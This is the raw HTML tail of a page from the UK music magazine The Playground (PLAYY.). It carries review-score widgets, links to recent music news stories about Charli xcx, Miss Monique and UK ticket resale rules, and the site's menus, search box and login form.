									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51771 post type-post status-publish format-standard has-post-thumbnail hentry category-electronic category-magazine category-music category-news tag-collaboration" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/charli-xcx-and-john-cale-team-up-on-harrowing-new-single-house/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/11/image-11-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/11/image-11-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2025/11/image-11-300x300.png 300w, https://theplayground.co.uk/wp-content/uploads/2025/11/image-11-500x501.png 500w, https://theplayground.co.uk/wp-content/uploads/2025/11/image-11-293x294.png 293w, https://theplayground.co.uk/wp-content/uploads/2025/11/image-11-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2025/11/image-11-200x200.png 200w, https://theplayground.co.uk/wp-content/uploads/2025/11/image-11.png 552w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/charli-xcx-and-john-cale-team-up-on-harrowing-new-single-house/">Charli xcx and John Cale Team Up on Harrowing New Single &#8216;House&#8217;</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-11-20T14:30:06+00:00">November 20, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-11-20T14:30:06+00:00">November 20, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51771"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51767 post type-post status-publish format-standard has-post-thumbnail hentry category-house category-magazine category-music category-news category-releases tag-melodic-house" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/miss-monique-joins-forces-with-italian-duo-glowal-for-emotionally-charged-new-release/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/11/image-10-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/11/image-10-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2025/11/image-10-300x300.png 300w, https://theplayground.co.uk/wp-content/uploads/2025/11/image-10-500x499.png 500w, https://theplayground.co.uk/wp-content/uploads/2025/11/image-10-293x292.png 293w, https://theplayground.co.uk/wp-content/uploads/2025/11/image-10-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2025/11/image-10-200x200.png 200w, https://theplayground.co.uk/wp-content/uploads/2025/11/image-10.png 553w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/house/" class="cat">House</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/miss-monique-joins-forces-with-italian-duo-glowal-for-emotionally-charged-new-release/">Miss Monique Joins Forces with Italian Duo Glowal for Emotionally Charged New Release</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-11-20T14:02:20+00:00">November 20, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-11-20T14:02:20+00:00">November 20, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51767"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51763 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-venues" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/londons-queer-collectives-unite-in-open-letter-calling-for-government-action-on-grassroots-venues/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-megatunger-34769791-scaled-e1763645247109-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-megatunger-34769791-scaled-e1763645247109-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-megatunger-34769791-scaled-e1763645247109-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-megatunger-34769791-scaled-e1763645247109-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-megatunger-34769791-scaled-e1763645247109-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-megatunger-34769791-scaled-e1763645247109-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-megatunger-34769791-scaled-e1763645247109-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/londons-queer-collectives-unite-in-open-letter-calling-for-government-action-on-grassroots-venues/">London’s Queer Collectives Unite in Open Letter Calling for Government Action on Grassroots Venues</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-11-20T13:28:01+00:00">November 20, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-11-20T13:28:01+00:00">November 20, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51763"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51760 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine category-news tag-ticketing" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/uk-set-to-ban-ticket-resales-above-face-value-in-landmark-crackdown/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-joshsorenson-976866-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-joshsorenson-976866-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-joshsorenson-976866-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-joshsorenson-976866-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-joshsorenson-976866-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-joshsorenson-976866-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-joshsorenson-976866-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/uk-set-to-ban-ticket-resales-above-face-value-in-landmark-crackdown/">UK Set to Ban Ticket Resales Above Face Value in Landmark Crackdown</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-11-20T12:52:16+00:00">November 20, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-11-20T12:52:16+00:00">November 20, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51760"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
